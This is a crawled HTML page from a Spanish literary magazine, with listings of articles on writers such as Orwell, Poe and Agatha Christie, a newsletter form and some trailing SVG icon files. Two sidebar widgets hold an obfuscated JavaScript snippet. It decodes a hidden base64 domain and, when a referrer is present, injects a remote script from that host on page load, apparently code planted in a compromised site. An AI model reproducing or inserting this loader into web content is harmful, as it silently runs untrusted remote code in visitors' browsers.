(alguna de lo más curioso) que posiblemente no sepas de Washington Irving.</a></h2><p>La vida de Washington Irving esconde secretos que no imaginarías... nosotros te los contamos.</p></article><article id="post-2545" class="must-know"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-de-george-orwell-que-debes-saber-16012545/" title="10 cosas de George Orwell que debes saber." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/06/10-cosas-de-george-orwell-que-debes-saber-13.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/06/10-cosas-de-george-orwell-que-debes-saber-13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beisbook.com/wp-content/uploads/2019/06/10-cosas-de-george-orwell-que-debes-saber-13.jpg 1181w, https://beisbook.com/wp-content/uploads/2019/06/10-cosas-de-george-orwell-que-debes-saber-13-250x150.jpg 250w, https://beisbook.com/wp-content/uploads/2019/06/10-cosas-de-george-orwell-que-debes-saber-13-768x460.jpg 768w, https://beisbook.com/wp-content/uploads/2019/06/10-cosas-de-george-orwell-que-debes-saber-13-700x420.jpg 700w, https://beisbook.com/wp-content/uploads/2019/06/10-cosas-de-george-orwell-que-debes-saber-13-120x72.jpg 120w" sizes="(max-width: 1181px) 100vw, 1181px" /> </a><h2> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-de-george-orwell-que-debes-saber-16012545/" title="10 cosas de George Orwell que debes saber.">10 cosas de George Orwell que debes saber.</a></h2><p>Hoy conocemos a George Orwell a través de lo dijo y lo que hizo, de lo escribió... y de lo que escribieron de él (muy a su pesar).</p></article><article id="post-2388" class="must-know"> <a href="https://beisbook.com/must-know/bio-facts/5-curiosidades-de-henry-james-que-tal-vez-desconocias-15042388/" title="5 curiosidades de Henry James que tal vez desconocías." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/04/5-curiosidades-de-henry-james-el-escritor-trasatlantico-de-sexualidad-indefinida-que-te-sorprenderan-03.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/04/5-curiosidades-de-henry-james-el-escritor-trasatlantico-de-sexualidad-indefinida-que-te-sorprenderan-03.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beisbook.com/wp-content/uploads/2019/04/5-curiosidades-de-henry-james-el-escritor-trasatlantico-de-sexualidad-indefinida-que-te-sorprenderan-03.jpg 1280w, https://beisbook.com/wp-content/uploads/2019/04/5-curiosidades-de-henry-james-el-escritor-trasatlantico-de-sexualidad-indefinida-que-te-sorprenderan-03-250x141.jpg 250w, https://beisbook.com/wp-content/uploads/2019/04/5-curiosidades-de-henry-james-el-escritor-trasatlantico-de-sexualidad-indefinida-que-te-sorprenderan-03-768x432.jpg 768w, https://beisbook.com/wp-content/uploads/2019/04/5-curiosidades-de-henry-james-el-escritor-trasatlantico-de-sexualidad-indefinida-que-te-sorprenderan-03-700x394.jpg 700w, https://beisbook.com/wp-content/uploads/2019/04/5-curiosidades-de-henry-james-el-escritor-trasatlantico-de-sexualidad-indefinida-que-te-sorprenderan-03-120x68.jpg 120w" sizes="(max-width: 1280px) 100vw, 1280px" /> </a><h2> <a href="https://beisbook.com/must-know/bio-facts/5-curiosidades-de-henry-james-que-tal-vez-desconocias-15042388/" title="5 curiosidades de Henry James que tal vez desconocías.">5 curiosidades de Henry James que tal vez desconocías.</a></h2><p>Te contamos algunas curiosidades que probablemente no sabías de Henry James y que te sorprenderán además de arrancarte alguna que otra sonrisa.</p></article><div class="pagination"></div></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_696f94cc81753"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" title="10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no)." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</a><p class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" title="10 cosas que no sabías de Edgar Allan Poe." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="titulo">10 cosas que no sabías de Edgar Allan Poe.</a><p class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" title="Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"><img src="https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</a><p class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_696f94cc85287"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" title="William Shakespeare. La vida es puro teatro." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" class="titulo">William Shakespeare. La vida es puro teatro.</a><p class="descripcion">William Shakespeare, dramaturgo, poeta, creador de palabras, historias y personajes. Uno de los más grandes escritores que nunca han existido.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" title="James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png);"><img src="https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" class="titulo">James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden.</a><p class="descripcion">James Joyce, el escritor al que no entendía ni su mujer, era un tipo mal hablado, introvertido, derrochador... y autor de una de las obras más innovadoras de la literatura universal, Ulises.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696f94cc85287');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696f94cc85287');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_696f94cc88aba"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696f94cc88aba');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696f94cc88aba');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_696f94cc8b3bb"><h1 class="cintillo">must know</h1><div class="wrap"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="item colored innershadow must-know active" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"> <span class="cont"> <span class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</span> <span class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"> <span class="cont"> <span class="titulo">10 cosas que no sabías de Edgar Allan Poe.</span> <span class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</span> </span> </a> <a href="https://beisbook.com/books/historias/ficciones/de-diez-negritos-a-y-no-quedo-ninguno-o-por-que-reescriben-a-agatha-christie-12013558/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/los-diez-negritos-de-agatha-christie-que-dicen-no-le-gustan-a-su-nieto-01.jpg);"> <span class="cont"> <span class="titulo">De Diez negritos a Y no quedó ninguno o por qué reescriben a Agatha Christie.</span> <span class="descripcion">Diez negritos: una de las novelas policíacas más famosas del mundo, entretenida y disfrutable a rabiar más allá de las polémicas en las que a veces la envuelven.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"> <span class="cont"> <span class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</span> <span class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-enero-01013996/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/efemerides-literarias-ocurrio-en-enero-01.jpg);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en enero.</span> <span class="descripcion">He aquí un sucinto repaso de las efemérides más destacadas en lo literario y en el mundo de la literatura en inglés que se recuerdan en enero.</span> </span> </a></div><button onclick="moveModuloPrev('bs_696f94cc8b3bb');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_696f94cc8b3bb');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2026 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg
body_size: 1232
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.3 110" style="enable-background:new 0 0 426.3 110;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>aisaak_logo</title>
<path class="st0" d="M98.3,2.8v65.8c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V2.8c0-1.4,1.2-2.2,4-2.2h0.8
	C97.1,0.6,98.3,1.4,98.3,2.8z"/>
<path class="st0" d="M171.1,6.3c0,1.5-2.2,5.3-3.2,5.3c-1.5,0-5.2-3.8-13.1-3.8c-7.5,0-12.9,4-12.9,11.3s6.4,9.2,13.6,11.9
	c8.9,3.4,18.9,7.4,18.9,20.9c0,12-8.7,19.4-22.1,19.4c-11.7,0-20.6-4.6-20.6-7.3c0-1.6,2.4-5.4,3.5-5.4c1.3,0,6.9,5.1,17.1,5.1
	c7.6,0,13.1-4.7,13.1-11.8c0-8-7.4-10.6-15.1-13.6c-8.5-3.3-17.4-6.6-17.4-19.6c0-10.8,8.8-18.5,22.1-18.5
	C160.8,0.2,171.1,2.7,171.1,6.3z"/>
<path class="st0" d="M43.8,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L34.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6L0.3,67.8c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L43.8,52.9"/>
<path class="st0" d="M242.7,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L233.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L242.7,52.9"/>
<path class="st0" d="M323.6,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L314.6,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L323.6,52.9"/>
<path class="st0" d="M374.3,3.2V69c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V3.2c0-1.4,1.2-2.2,4-2.2h0.8
	C373.2,1,374.3,1.8,374.3,3.2z"/>
<path class="st0" d="M385.6,34.3l0.4-1l25-31.9c0.9-1.2,3.2-1.5,5.4-1.5h1c2.4,0,3.5,0.6,3.5,1.3c-0.1,0.8-0.5,1.5-1,2L394.6,35
	l30.8,33.4c0.5,0.4,0.8,1,0.9,1.6c0,1.1-1.3,1.4-4.5,1.4h-1.2c-2.2,0-4.4,0-5.6-1.3l-29-32.7l-0.4-1"/>
<path class="st0" d="M185.4,106.2l1.2,3.4c0.2,0.3,0.5,0.4,0.8,0.3h0.2c0.6,0,0.9-0.2,0.9-0.3c0-0.1,0-0.2-0.1-0.3l-4.9-13.6
	c-0.2-0.3-0.5-0.4-0.8-0.3h-0.6c-0.3-0.1-0.6,0.1-0.8,0.3l-4.9,13.6c0,0.1-0.1,0.2-0.1,0.3c0,0.2,0.3,0.3,0.9,0.3h0.1
	c0.3,0.1,0.6-0.1,0.8-0.3l1.2-3.4l0,0l2.8-7.8c0.1-0.4,0.2-0.8,0.3-1.2l0,0c0.1,0.4,0.1,0.8,0.2,1.2L185.4,106.2"/>
<path class="st0" d="M140.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C138.5,95.2,140.6,95.7,140.6,96.5z"/>
<path class="st0" d="M166,95.7v13.7c0,0.3-0.2,0.5-0.8,0.5H165c-0.6,0-0.8-0.2-0.8-0.5V98.3v0.1l-4.1,7.2c-0.1,0.2-0.3,0.3-0.5,0.3
	h-0.8c-0.2,0-0.4-0.1-0.5-0.3l-4.2-7.3v-0.1v11.3c0,0.3-0.2,0.5-0.8,0.5h-0.1c-0.6,0-0.8-0.2-0.8-0.5V95.7c0-0.3,0.2-0.5,0.8-0.5
	h0.8c0.3-0.1,0.7,0.1,0.9,0.4l3.9,6.8l0.5,1.3l0.5-1.2l3.9-6.9c0.2-0.3,0.5-0.4,0.9-0.4h0.7C165.7,95.3,166,95.4,166,95.7z"/>
<path class="st0" d="M208.3,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2H201v6c0,0.3-0.2,0.5-0.8,0.5H200
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C206.5,95.3,208.3,96.4,208.3,99z M201,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L201,96.9L201,96.9z"/>
<path class="st0" d="M229.1,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-3.9v12.6c0,0.3-0.2,0.5-0.8,0.5h-0.2c-0.6,0-0.8-0.2-0.8-0.5V96.9h-4
	c-0.3,0-0.4-0.2-0.4-0.6V96c0-0.4,0.1-0.6,0.4-0.6h9.7C229,95.3,229.1,95.5,229.1,96z"/>
<path class="st0" d="M262.3,99.4c0.1,2.3-1.7,4.2-4,4.3c-0.1,0-0.3,0-0.4,0h-3.2v5.8c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h4.2C259.5,95.3,262.3,95.9,262.3,99.4z M254.7,96.9v5.2h3.2
	c1.3,0,2.5-1,2.5-2.4c0-0.1,0-0.2,0-0.3c0-2.1-1.6-2.5-2.8-2.5L254.7,96.9L254.7,96.9z"/>
<path class="st0" d="M282.4,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2h-1.9v6c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C280.6,95.3,282.4,96.4,282.4,99z M275.1,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L275.1,96.9L275.1,96.9z"/>
<path class="st0" d="M302.6,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-6v4.7h5.4c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-5.4v5.1h6.1
	c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-7.3c-0.3,0-0.6-0.2-0.6-0.4c0-0.1,0-0.1,0-0.2V96c0-0.3,0.2-0.6,0.4-0.6
	c0.1,0,0.1,0,0.2,0h7.2C302.4,95.3,302.6,95.5,302.6,96z"/>
<path class="st0" d="M320.9,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C318.7,95.2,320.9,95.7,320.9,96.5z"/>
<path class="st0" d="M339.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C337.4,95.2,339.6,95.7,339.6,96.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg
body_size: -56
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M185.7,427.4c6.2-6.3,6.3-16.5,0-22.9L54.6,272.2H496c8.8,0,16-7.2,16-16.2
		c0-8.9-7.2-16.2-16-16.2H54.6l131.1-132.4c6.3-6.3,6.3-16.5,0-22.9c-6.3-6.3-16.4-6.3-22.6,0L4.6,244.6c-6.2,6.2-6.2,16.6,0,22.9
		l158.4,160C169.3,433.7,179.4,433.7,185.7,427.4C191.9,421.1,179.4,433.7,185.7,427.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_275">
	<g>
		<g>
			<rect x="9" y="19" class="st0" width="7" height="20"/>
			<circle class="st0" cx="12.5" cy="12.5" r="3.5"/>
			<path class="st0" d="M39,28c0-5.4-1.2-9-7.5-9c-3,0-5.1,1.1-5.9,2.7h-0.1V19H20v20h5.8v-9.9c0-2.6,0.5-5.1,3.7-5.1
				c3.2,0,3.4,3,3.4,5.3V39h6L39,28L39,28z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg
body_size: 68
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
